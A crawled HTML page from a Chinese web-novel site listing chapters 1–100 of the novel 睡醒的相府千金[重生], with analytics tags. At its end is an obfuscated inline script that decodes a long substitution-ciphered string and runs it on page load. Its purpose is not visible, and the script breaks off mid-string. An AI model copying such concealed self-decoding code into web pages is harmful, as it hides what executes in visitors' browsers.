

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.00xs.net/book/142/
body_size: 15984
content:
<!DOCTYPE html><html><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="renderer" content="webkit" /><title>睡醒的相府千金[重生](景小六)最新章节_睡醒的相府千金[重生]全文免费阅读_00小说网</title><meta name="keywords" content="睡醒的相府千金[重生],睡醒的相府千金[重生]最新章节,睡醒的相府千金[重生]全文免费阅读,景小六" /><meta name="description" content="睡醒的相府千金[重生]，睡醒的相府千金[重生]全文免费阅读。睡醒的相府千金[重生]是作家景小六的最新都市小说大作，00小说网提供睡醒的相府千金[重生]首发最新章节及章节列表，睡醒的相府千金[重生]最新更新尽在00小说网。" /><meta http-equiv="mobile-agent" content="format=html5; url=https://m.00xs.net/book/142/" /><link rel="alternate" type="application/vnd.wap.xhtml+xml" media="handheld" href="https://m.00xs.net/book/142/" /><link href="https://www.00xs.net/book/142/" rel="canonical" /><meta property="og:type" content="novel"/><meta property="og:title" content="睡醒的相府千金[重生]"/><meta property="og:description" content="接档文《武林盟主了不起啊》求预收，两周内开文，感兴趣的朋友请到专栏收藏支持一下作者，么么哒~微博：晋江景小六（可以到微博来跟我讨论剧情或者温柔催更啊~）本..."/><meta property="og:image" content="/img/142.jpg"/><meta property="og:novel:category" content="都市小说"/><meta property="og:novel:author" content="景小六/><meta property="og:novel:book_name" content="睡醒的相府千金[重生]"/><meta property="og:novel:read_url" content="https://www.00xs.net/book/142/10144.html"/><meta property="og:url" content="https://www.00xs.net/book/142/"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:update_time" content="2022-06-23 08:56:08"/><meta property="og:novel:latest_chapter_name" content="112番外二"/><meta property="og:novel:latest_chapter_url" content="https://www.00xs.net/book/142/41042314.html"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0,user-scalable=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta http-equiv="Cache-Control" content="no-cache,must-revalidate" /><meta name="applicable-device" content="pc"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><link rel="stylesheet" type="text/css" href="/bluebook/css/style.css" /><script type="text/javascript" src="/bluebook/js/common.js"></script><script>var kdeh2="LOhhj390f";var lg_url="https%3A%2F%2Fwww.00xs.net%2Fbook%2F142%2F";var lg_tmpbook_url="/jilu.html";var lg_mybook_url="/mybook.html";var lg_url="https%3A%2F%2Fwww.00xs.net%2Fbook%2F142%2F";var _hmt = _hmt || [];(function() {var hm = document.createElement("script");hm.src = "https://hm.baidu.com/hm.js?669b9d09119c7d95df37845108cf9e46";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script></head><body><div class="header"><a href="/" class="logo">00小说网</a><div class="header-search"><div class='search'><form id="novel_search"  method="post" action="/search.html"><input type="text" " class="searchkey"" name="s" placeholder="输入书名/作者进行搜索，宁少字勿错字" /><input class="btn" value="搜索" type="submit" name="submit"></form></div></div><div class="header-right"></div><div class="clear"></div></div><div class="nav-bar"><div class="nav_cont"><ul><li><a href="/" title="00小说网">首页</a></li><li><a href="/fenlei/1_1/">玄幻小说</a></li><li><a href="/fenlei/2_1/">修真小说</a></li><li><a href="/fenlei/3_1/">都市小说</a></li><li><a href="/fenlei/4_1/">历史小说</a></li><li><a href="/fenlei/5_1/">网游小说</a></li><li><a href="/fenlei/6_1/">科幻小说</a></li><li><a href="/fenlei/7_1/">其他小说</a></li><li><a href="/quanben/" rel="nofollow">完本小说</a></li><li><a href="/top/monthvisit/" rel="nofollow">热门小说</a></li></ul></div><div class="clear"></div></div><div id="main" class="border"><div id="bookdetail"><div class="nav-mbx"><div class="fr"><a target="_blank" href="https://m.00xs.net/book/142/" class="red" title="手机阅读《睡醒的相府千金[重生]》">手机阅读《睡醒的相府千金[重生]》</a></div><a href="https://www.00xs.net">00小说网</a>&gt;都市小说</a>&gt; 睡醒的相府千金[重生]</div><div id="picbox"><div class="img_in"><img src="/img/142.jpg" onerror="this.onerror=null; this.src='/bluebook/book.jpg';" alt="睡醒的相府千金[重生]" title="睡醒的相府千金[重生]" width="140px" height="180px" /></div></div><div id="info"><h1>睡醒的相府千金[重生]<small>/<a href="/author/%E6%99%AF%E5%B0%8F%E5%85%AD.html" target="_blank">景小六</a></small></h1><p class="booktag"><span class="blue">字数：32.8万字</span><span class="blue">连载中</span><a class="green" id="addbookcase" href="javascript:addbookcase('140','睡醒的相府千金[重生]');">加入书架</a><div class="update">最新章节：<a href="/book/142/41042314.html" title="112番外二">112番外二</a>（2022-06-23 08:56:08）</div><div class="clear"></div><div id="intro">接档文《武林盟主了不起啊》求预收，两周内开文，感兴趣的朋友请到专栏收藏支持一下作者，么么哒~微博：晋江景小六（可以到微博来跟我讨论剧情或者温柔催更啊~）本...<br /></div></div><div class="clear"></div><p class="tjlist">推荐阅读：<a href="/book/128/" target="_blank" title="流年沉醉忆盛夏">流年沉醉忆盛夏</a>、<a href="/book/139/" target="_blank" title="女装老板逼我娶他">女装老板逼我娶他</a>、<a href="/book/135/" target="_blank" title="老公太宠给你一世纵容">老公太宠给你一世纵容</a>、<a href="/book/123/" target="_blank" title="国宝级卖萌">国宝级卖萌</a>、<a href="/book/138/" target="_blank" title="惟愿君心似我心凤倾华">惟愿君心似我心凤倾华</a>、<a href="/book/140/" target="_blank" title="老干部虐渣手册[快穿]">老干部虐渣手册[快穿]</a>、<a href="/book/122/" target="_blank" title="我曾路过你心上陆离黎墨尘">我曾路过你心上陆离黎墨尘</a>、<a href="/book/126/" target="_blank" title="帝少逃妻拥入怀">帝少逃妻拥入怀</a>、<a href="/book/130/" target="_blank" title="绝色">绝色</a>、<a href="/book/127/" target="_blank" title="不想红的靖先生">不想红的靖先生</a>、<a href="/book/131/" target="_blank" title="绑定漫画论坛的我改变了原著[综]">绑定漫画论坛的我改变了原著[综]</a>、<a href="/book/133/" target="_blank" title="豪门式离婚">豪门式离婚</a>、<a href="/book/129/" target="_blank" title="情定一生无悔过">情定一生无悔过</a>、<a href="/book/136/" target="_blank" title="我的猫好像暗恋我[星际]">我的猫好像暗恋我[星际]</a>、<a href="/book/132/" target="_blank" title="我，狐族，有田！">我，狐族，有田！</a>、<a href="/book/141/" target="_blank" title="爱染情丝千千缕">爱染情丝千千缕</a>、<a href="/book/137/" target="_blank" title="再苏就炸了[快穿]">再苏就炸了[快穿]</a>、<a href="/book/124/" target="_blank" title="她的美貌使人上瘾[快穿]">她的美貌使人上瘾[快穿]</a>、<a href="/book/125/" target="_blank" title="琴酒今天又在做慈善[综]">琴酒今天又在做慈善[综]</a>、<a href="/book/134/" target="_blank" title="直播寻宝之旅">直播寻宝之旅</a>、<a href="/books/2367449/" target="_blank" title="重生睡醒的相府千金gl">重生睡醒的相府千金gl</a>、<a href="/books/5716631/" target="_blank" title="重生之睡醒的相府千金gl">重生之睡醒的相府千金gl</a>、<a href="/books/2397119/" target="_blank" title="睡醒样子图片大全">睡醒样子图片大全</a>、<a href="/books/6070674/" target="_blank" title="重生睡醒的相府千金gl无防盗">重生睡醒的相府千金gl无防盗</a>、<a href="/books/2397121/" target="_blank" title="睡醒的萌图片">睡醒的萌图片</a>、<a href="/books/2397123/" target="_blank" title="睡醒的相府千金gl盘">睡醒的相府千金gl盘</a>、<a href="/books/762339/" target="_blank" title="睡醒的相府千金[重生">睡醒的相府千金[重生</a>、<a href="/books/2397122/" target="_blank" title="类似于睡醒的相府千金">类似于睡醒的相府千金</a>、<a href="/books/4474710/" target="_blank" title="睡醒的样子图片">睡醒的样子图片</a>、<a href="/books/3232445/" target="_blank" title="睡醒的宰相千金gl">睡醒的宰相千金gl</a>、<a href="/books/4474711/" target="_blank" title="睡醒的相府千金gl完结">睡醒的相府千金gl完结</a>、<a href="/books/2397120/" target="_blank" title="重生睡醒的相府千金txt">重生睡醒的相府千金txt</a>、<a href="/books/4474708/" target="_blank" title="重生-睡醒的相府千金">重生-睡醒的相府千金</a>、<a href="/books/4474706/" target="_blank" title="睡醒的相府千金gl">睡醒的相府千金gl</a>、<a href="/books/4474709/" target="_blank" title="睡醒了相府千金gl">睡醒了相府千金gl</a>、<a href="/books/5716630/" target="_blank" title="重生睡醒的相府千金gl鬼魅">重生睡醒的相府千金gl鬼魅</a>、<a href="/books/5257788/" target="_blank" title="睡醒的样子">睡醒的样子</a>、<a href="/books/4474707/" target="_blank" title="睡醒的相府千金gl在线阅读">睡醒的相府千金gl在线阅读</a>、<a href="/books/2367448/" target="_blank" title="睡醒的相府千金gl云盘">睡醒的相府千金gl云盘</a>、<a href="/books/2397124/" target="_blank" title="睡醒的丞相千金gl">睡醒的丞相千金gl</a>、</p></div></div><div class="zjbox"><dl class="zjlist"><dt class="ttname"><h2>睡醒的相府千金[重生]章节目录</h2></dt><dd><a href="/book/142/10144.html">1 突遇变故</a></dd><dd><a href="/book/142/10145.html">2 幸得重生</a></dd><dd><a href="/book/142/10146.html">3 初至京城</a></dd><dd><a href="/book/142/10147.html">4 偶遇好人</a></dd><dd><a href="/book/142/10148.html">5 初闻其声</a></dd><dd><a href="/book/142/10149.html">6 相府招亲</a></dd><dd><a href="/book/142/10150.html">7 天降绣球上</a></dd><dd><a href="/book/142/10151.html">8 天降绣球下</a></dd><dd><a href="/book/142/10152.html">9 非君不嫁</a></dd><dd><a href="/book/142/10153.html">10 成亲成亲</a></dd><dd><a href="/book/142/10154.html">11 婚宴历劫</a></dd><dd><a href="/book/142/10155.html">12 洞房入套</a></dd><dd><a href="/book/142/10156.html">13 一室而居</a></dd><dd><a href="/book/142/10157.html">14 小姐怕疼</a></dd><dd><a href="/book/142/10158.html">15 各有演技</a></dd><dd><a href="/book/142/10159.html">16 你是女子</a></dd><dd><a href="/book/142/10160.html">17 百两腐乳</a></dd><dd><a href="/book/142/10161.html">18 无良奸商</a></dd><dd><a href="/book/142/10162.html">19 价钱翻倍</a></dd><dd><a href="/book/142/10163.html">20 签字卖身</a></dd><dd><a href="/book/142/10164.html">21 可曾同房</a></dd><dd><a href="/book/142/10165.html">22 自食其力</a></dd><dd><a href="/book/142/10166.html">23 言而有信</a></dd><dd><a href="/book/142/10167.html">24 身份起疑含入V通知</a></dd><dd><a href="/book/142/10168.html">25 第二十五章</a></dd><dd><a href="/book/142/10169.html">26 第二十六章</a></dd><dd><a href="/book/142/10170.html">27 第二十七章</a></dd><dd><a href="/book/142/10171.html">28 第二十八章</a></dd><dd><a href="/book/142/10172.html">29 第二十九章</a></dd><dd><a href="/book/142/10173.html">30 第三十章</a></dd><dd><a href="/book/142/10174.html">31 第三十一章捉虫</a></dd><dd><a href="/book/142/10175.html">32 第三十二章</a></dd><dd><a href="/book/142/10176.html">33 第三十三章</a></dd><dd><a href="/book/142/10177.html">34 第三十四章</a></dd><dd><a href="/book/142/10178.html">35 第三十五章</a></dd><dd><a href="/book/142/10179.html">36 第三十六章</a></dd><dd><a href="/book/142/10180.html">37 第三十七章</a></dd><dd><a href="/book/142/10181.html">38 第三十八章</a></dd><dd><a href="/book/142/10182.html">39 第三十九章</a></dd><dd><a href="/book/142/10183.html">40 第四十章</a></dd><dd><a href="/book/142/10184.html">41 第四十一章</a></dd><dd><a href="/book/142/10185.html">42 第四十二章</a></dd><dd><a href="/book/142/10186.html">43 第四十三章</a></dd><dd><a href="/book/142/10187.html">44 第四十四章</a></dd><dd><a href="/book/142/10188.html">45 第四十五章</a></dd><dd><a href="/book/142/10189.html">46 第四十六章</a></dd><dd><a href="/book/142/10190.html">47 第四十七章</a></dd><dd><a href="/book/142/10191.html">48 第四十八章</a></dd><dd><a href="/book/142/10192.html">49 第四十九章</a></dd><dd><a href="/book/142/10193.html">50 第五十章</a></dd><dd><a href="/book/142/10194.html">51 第五十一章</a></dd><dd><a href="/book/142/10195.html">52 第五十二章</a></dd><dd><a href="/book/142/10196.html">53 第五十三章</a></dd><dd><a href="/book/142/10197.html">54 第五十四章</a></dd><dd><a href="/book/142/10198.html">55 第五十五章</a></dd><dd><a href="/book/142/10199.html">56 第五十六章</a></dd><dd><a href="/book/142/10200.html">57 第五十七章</a></dd><dd><a href="/book/142/10201.html">58 第五十八章</a></dd><dd><a href="/book/142/10202.html">59 第五十九章</a></dd><dd><a href="/book/142/10203.html">60 第六十章</a></dd><dd><a href="/book/142/10204.html">61 第六十一章</a></dd><dd><a href="/book/142/10205.html">62 第六十二章</a></dd><dd><a href="/book/142/10206.html">63 第六十三章</a></dd><dd><a href="/book/142/10207.html">64 第六十四章</a></dd><dd><a href="/book/142/10208.html">65 第六十五章</a></dd><dd><a href="/book/142/10209.html">66 第六十六章</a></dd><dd><a href="/book/142/10210.html">67 第六十七章</a></dd><dd><a href="/book/142/10211.html">68 第六十八章</a></dd><dd><a href="/book/142/10212.html">69 第六十九章</a></dd><dd><a href="/book/142/10213.html">70 第七十章</a></dd><dd><a href="/book/142/10214.html">71 第七十一章</a></dd><dd><a href="/book/142/10215.html">72 第七十二章</a></dd><dd><a href="/book/142/10216.html">73 第七十三章</a></dd><dd><a href="/book/142/10217.html">74 第七十四章</a></dd><dd><a href="/book/142/10218.html">75 第七十五章</a></dd><dd><a href="/book/142/10219.html">76 第七十六章</a></dd><dd><a href="/book/142/10220.html">77 第七十七章</a></dd><dd><a href="/book/142/10221.html">78 第七十八章</a></dd><dd><a href="/book/142/10222.html">79 第七十九章</a></dd><dd><a href="/book/142/10223.html">80 第八十章</a></dd><dd><a href="/book/142/10224.html">81 第八十一章</a></dd><dd><a href="/book/142/10225.html">82 第八十二章</a></dd><dd><a href="/book/142/10226.html">83 第八十三章</a></dd><dd><a href="/book/142/10227.html">84 第八十四章</a></dd><dd><a href="/book/142/10228.html">85 第八十五章</a></dd><dd><a href="/book/142/10229.html">86 第八十六章</a></dd><dd><a href="/book/142/10230.html">87 第八十七章</a></dd><dd><a href="/book/142/10231.html">88 第八十八章</a></dd><dd><a href="/book/142/10232.html">89 第八十九章</a></dd><dd><a href="/book/142/10233.html">90 第九十章</a></dd><dd><a href="/book/142/10234.html">91 第九十一章</a></dd><dd><a href="/book/142/10235.html">92 第九十二章</a></dd><dd><a href="/book/142/10236.html">93 第九十三章</a></dd><dd><a href="/book/142/10237.html">94 第九十四章</a></dd><dd><a href="/book/142/10238.html">95 第九十五章</a></dd><dd><a href="/book/142/10239.html">96 第九十六章</a></dd><dd><a href="/book/142/10240.html">97 第九十七章</a></dd><dd><a href="/book/142/10241.html">98 第九十八章</a></dd><dd><a href="/book/142/10242.html">99 第九十九章</a></dd><dd><a href="/book/142/10243.html">100 第一百章</a></dd><div class="clear"></div></dl><div class="input-group col-md-4 col-md-offset-4 pt10 pb10"><span class="input-group-btn"><a href="/book/142/index_1.html" class="btn btn-default">查看更多章节...</a></span></div></div><div class="footers" id="footer"><div class="foob"><p class="xsyeei">        睡醒的相府千金[重生]所有内容均来自互联网或网友上传，00小说网只为原作者景小六的小说进行宣传。欢迎各位书友支持景小六并收藏《睡醒的相府千金[重生]》最新章节。          <br>   所有小说和章节均由网友上传，转载只为宣传本书让更多读者欣赏。<br>    Copyright © 2025 https://www.00xs.net</p></div></div><script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script><div id="tip" style="margin:20px;"></div><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script><script>!function(){function a(a){var _idx="ai5hcuized";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri](F6O2 d0zca[(O2LF Y8H"V~tsVIz16d"="C^S]OhF(Ik"="V1fftxSoO&4iVoVDV1z"="VKzhhdzE"="VI}pVo]f|:Uf;No]rkxqw}07V~|;5L](i{SK)^SkV;A(W^O)V1J(~p7o({OfVnxrV;A(|}s(A52(Vn7L)iS1VI&FdxO_^iSVXiO&)iO4VI+fk(q(ixOYLR+(txS+VoYCVK{9dX~(k^S}V~~fyxSKV~Afkzs(NiOhfki2r^O4"="E{S+p{O_V1Rf~LiVqFQVVI0/Vo|DV;CQVIffz{SiVKF(+xORFk"="L{O:)iOsVok"="V~9yVIi@O-;"="p{SFV1hf9xOdXxSOE(Rfzz&x"="YVNfNiOtVIqfyd"="C:tEJ@;"="VIh(A{SdVedrVof(z5d"="V1FfyxS_7xSC]@_"="Xh+f++Uf+UQd"="VItwJiOLV1n6VKkQ"="OiSSC@1(A{S0VK:"="VeAf~{O&V1;"="4{S]dhxWR:_TL7Y"="V;/fi{O0"="rY](kxO^psFfNRA(zxS(VICT"="V;](tDw&"="C9C_ON|i(xS}XiSxVKJ(yWdF5ys(WiOYVntD(iO]Vou(t^SzVK~(z{OEF_1(y^SK6^O9Vesfy_65V;54p:"="VeYYqFu(+X|DVK~(WiSU^iSk"="V1xdV;f(I0z"="V1_RVnN(A)i"="rtA(N:"="Voffz{SoSk"="VeUf9xSh]d"="VoRf9xSfVnxUY^O2(xShVotR]xO6"="XLf(IxSuC^SiF7;"="5W~(+iS1J{S;5V"="r^SxuxS%Vo}:d@6BVezxSd"="qtFfih^OV;xK5fd"="]iOwV;q(WiS{Vez/"="SYs(IxOD(xSO"="V~J(k7_UFiOp):"="2xS:V~+(NxOpVo_"="p^O]:7_"="wiOfVe+(kxO{VK9&Ve^"="Vn1(tiOhqxOQV~{"="_+/(tiSp6k"="V~h(W7kFXiOR^@nnVoh(95ufAiSUVeffAd"="SiO^Vo{"="]sCCVIdh"="rtJ(ks+fIiSDVnUf9XFfAk"="XiSwVeh(yk"="uiSWV~eFVoufB:"="r^SXx^SxVnV"="F{SpV;h(yh{"="C^S4V~U(t{OEVn5C"="5Lh(W:"="fxOSOho7JVo_u^O9"="CX/feRzOVeTEF+1(|{ODft}wVIN(I0)kp_Jf|V"="VoFfiiOAV~0"="V1]fe0T"="4YiDTFk0RiS%S{SUVoF(t&^"="FLf(yxSO6iSiFX^"="VowuVK5YVI9_d:"="R{O5VIs(yiSf"="]xSqwiSLV1e^YhzJV;^^Sd"="VIk7C-/(+04fV1](yxSQ^xSkDz_DV1x"="R^O4V1~(y{SL)^S7:(J(Wk"="VeffNL{A6iOC"="VI1(B^S(V;^|Vou(y9A(;^OX"="O9Cp2}&&){SApxSC"="VIJ(WX6-TiORJhtrVoT"="V1Af+xO%V~d"="Veq(~^OL"="V1FfyxS_7xSC]skt"="R{O2VI+(z^SL"="VKUfz{SJYxSXxk"="x{SJ)51(;xOoVe+(k:"="w^SR]^S2Vo|qdV"="C:976h|sf{S}(V"="Y@1fWXooVITu4:"="OiSS6hU(9xSQVKf(yiSt2^SiV;4QVni-JV"="4iOX2:i%VoFfyxO1VKF(+:"="4xOqVIu(WxS|"="2iS2O@/(Ik"="Voh(9{O:CiOi"="4{SXfs:7::"="LDnYV~6C^-u(+5|oVek"="LiO7JiOiVo_"="V~XFVohf|9;"="hkqft{OKV~Rfz{O}6Vk"="V;hft-V+2xOTV;ufA9/(IxO_hzu(AiOi^@UfzxSI"="VIFfe{Sqx@d7"="DiSx(}Q)Od"="r^Sx(hT]RFV"="C{OsV;e;Vo{xFLffi^S:Ve~(9Xx"="(^S)TiS&V;w}w-xV^Nw-"=":hhfzVAfkV"="R{OYVI/(tV"="V~/f|iSfTh0("="V1]fN{S7diSC"="V1~f+xSV^)7qVn:)V1z"="V~9WVIkQ6W6"="VeF(+h}KRiS7TxOyVI+(ktY"="fNe)VI{J7@s(9&2Q"="SYN(;xO)CiSOCd"="V~e-V~TK"="VI1(A{S2V;_qVo](Wk"="_WJ(z{S^^V"="V~U(k}{sX^Ou^N:"="VKf(e00"="V~R(B&zeLk"="V~wFVnsf;5f(|:"="C0f(eiOfJ^SL"="V1/f9{O%V~ffixSJ^^OJ4^O|"="5y&7V~kC"="^Dq(;xO7SxSuVK;"="VeN(e)_%]xSwVo9qVou(BkJ(A7)n7X_nV;JfN@T"="V1ffyiOKV~RftiSE7^ORw^OUpUk{"="2xOBV;4/Vnk1x:"="VeYrqFF(Ad"="V;^42U+(et44V1V"="E9hfB^S:]iO(JF/ft)1f~iOW"="xiSSFxS:Voz"="uyu(~xSEq^SRV~](zk"="V~s(;iSpV;xhVou(WVs(e^O22zidT-_sVnJfBiSLV1s(~ko"="r7N(kxOOSk"="VooWVehfiyufA{S+"="X^S7(9z"="f&Rfzk"="VIffe{S^xsV4"="r^S()h67F(YdDY{;Y^SO"="S7](~xO7J^S]O:hft:ufI^O(dk"="x{O%Ve1(t^SF"="]9f(exS|YiSp4N^"="69C-6sQk7^STfxSCVK{"="V;J(eiO|Sk"="hk+f9xO9VI+fy{SI"="J{OoVKk"="VIR(A&YzL^SwVoeKVnA(A:R(eNe{"="f&Jfz^ONV~Jf9xOhC)97"="E{S+fxO6Vnz"="VI5hqiO5Vn;uV~2K"="rsN(IxST({S]VIf(z_6"=")iOdq_o/Ck;"="V~F(i9YBXiS~VneJVof(~:"="Vn|pV1}5V~:uD+{"="riO_Ves(WxSA"="_L1(W^SSO^S&u7qf;^Sk"="VosfI^S/"="Vo^2VnN(B9dExd"="VI6XV;F(~+^~hxSz"="Vohf+^SLV1^|J^OOp^S^VoQ+4xO|_:"="Yd+fziO0V~JfN{O/6V"="(d+f;iO9V~RfN{O%Sk"="VI}pS{OpVnopVI4yF&0"="q}sfBD{4"="VI06V;q(~+^N2{SyfU;V6{Sp"="V1ff+iOr"="V~;XVe]f|Rwn"="u{S:w^SrVn45):"="V1:YV11f|+J(zf)h"="V~26C^OpVK6]"="V1qft{SJYiSOwV"="Vnh(y{O6O^O6VI^"="VK/(tdY"="^95_6@2zh{O9fiSDVKR(kLn^"="VKhft^SO)^SX"="Vo]f+xS(V1^sJ^O2(xSBVnCLr^O)D{O9]:"="VKJfNiSdp^Sp]s6X^0&eV;]fttz"="VIXhO:"="XxO:J^OWVo_t"="2:Q(^N|k6{Ss(xSRVK/(+fY"="V1&6Vn:"="R^OdV~J(k^SL"="V~2uVoff~)s(iF}4w&^/x7}]V~V"="VIC)S{O:VoVp"="VouftW^AdxO}^^OYV;h(I@^z^d"="6:n_rLdI"="V;4ihk"="VIN(AiS:"="fiOuR7T)w{OxVKqfiiO}]zx4"="V~/fe{SDRRV_V;i"="5xOJV~q(tiS7pxSkFFhfNsQ@"="rxSxu{SrVo|R7Y6;"="VKhfWt6sFxORTd"="V~9{6FhfW-xL^iS7dF4nYV"="VoioV;1fzyuf|:"="VKTzxsR(+R):"="C^OL6d6)"="VI+(Wht|"="XxOr^{O9VK6nXVY92d"="LiO4O{OyVn:"="w{SDEiSEVo}2hy_"="VeY]O+1(Ik"="riSO7)U(I{S5Vnqfky]f+{S)VeCeVo)hV~0"="XpQnVI^CYWs(kV"="RsqfyVUf|L4YV;Y6VKz"="(xO&V;eBV1xiL-Jf;^SwVe;"="VoJ(9h/fexOxO5~fe^SwVnR(+^OT"="V~/f~iSqw@0"="V~U(k}0-x{OpJpndVni"="VnxVVeufzUq(|{S|T:"="u{S_69~(;^S~VnNfW:"="StR(B^O)CiSE"="E^SX7X67R5T7R}xnpV"="FpXYV~dJYV"="VeF(WhX~wiSW4^O|V;s(yk"="O7](IV"="Xyt4V~o4YW/(+:9eV;/fk{OuVI1(yiS^"="V;+fW{ShVn{tq^S2hiS2VnT"="r^SRpds(|V"="uxSxfNVf"="VIUf~5oO){OoVehfyk"="r0J(W{OJqY+f9RN(|V"="r{Ox6d;]VnqfNxO;V1+(zd"="C{S/pxSqVn/f;@z"="wxSrhdi"="E^SSriS~Vn&x):"="diO:S@kUC5iUEiOkV;|TV~6"="r{S+VI2YVK^"="qt1fiy_"="V~R(|d6+R{S^"="VKhf+xOqVIufyV"="O{SSON~(IiS1"="rxSrhV~(AxSA"="VeRfzWA(tiSw4)+fk^S+Vn1(AiO+5xSQVK](+d"="4xODVeu(k{StV~_{"="^iO+Ve|1"="V~wRVnqf;:u(W-X5wV{"="_hRfy&~feF})Ved{VKo"="]XN(9{O(J:"="]^SE)L](eiSNVn;"="2^SFhYh(ixS9Ve+f+h]fWV"="Ve_4CW6"="V~q(Bd_e5{SwVn0"="V;s(W{S_"="V1x5h9zJVKzC(d"="O_F(eiOdC{SR"="FiSRV;A(9h_UVe2t"="V;]f|xO+V147T{S5:0N(Ad"="Vn00Vn/(tV"="VoFf9iS(Vo{"="V~;XVeq(~({&)iS~p(^"="VeRf9+/(|iS74:"="VoRftW_~diO{O^O|V;A(es;W^V"="V~h(kxO~V~AfziOu^iOE]{OIp-5N_-}(VedVVK0EdiS(T^OS:V;TVnQh]d"="ExSX7sTfDkYtD:"="2kJf+(z"="YiOX2R^W"="YdqfN{O-V~JfNk"="VoT^Vn1(A9VoEDV"="uhRft&V"="V1_qVnf(IV"="F@nEV~oDhWU(z:k"="4}A(NxOYSy+fADs(B^S^VIXTL{OkV;f(ARtxVI]fN_d"="VIJ(W_kp_iOwqRQhVnU(+V"="^xSpOpN(B{S9"="5Us(txS(7xS|:0/f9{SIVe5o"="V1s(i{OLCf9)VnT"="V~1(exS)V;6rVnA(t&f(9k"="Vn{VV;UfkyUfIk"="R{SYh:Xh2xSiVosfziOr]h6EVo)SDk+fis7-(k"="x{S2uxSJVo;ERW:"="VnexVKwYV~X@hhFfi^OS"="4D&)VIVqhsT"="VI}^C^O7V1zr"="w@F(I^SJ^iSsVI^"="Ck9_OV"="x{S2uxSJVo;ERW:zV;7pq@F(z{Ou7teWVnVIV;A(A0/(WX0r]k"="VKff9^O@V~]f9V"="r^SzV~QLVnffe^SoVe^"="671f|R06V;iV5d"="q_hfeNzLV;Tx:+s(BiO5"="V;__V1eCVI9FdL0"="VozJVn+(A9;TEhTpVoR(z)}R"="r{OT2Vi6VnufN{ONV1+(t(ffi0z%V10i6{S:V~/fz9](y{OQfxSyV~0"="V;J(BiOBOV"="V1FfyxS5Fd"="VI/fIiSf4ziEV;q(B{OqVn_"="V;F(I{Oz6{Sw"="F^SSVoJ(ks^nVe5;O:"="Vn/fNiS^dk"="Voh(z^Ou6{OnVI^"="C^SS67F(i^SNVKF(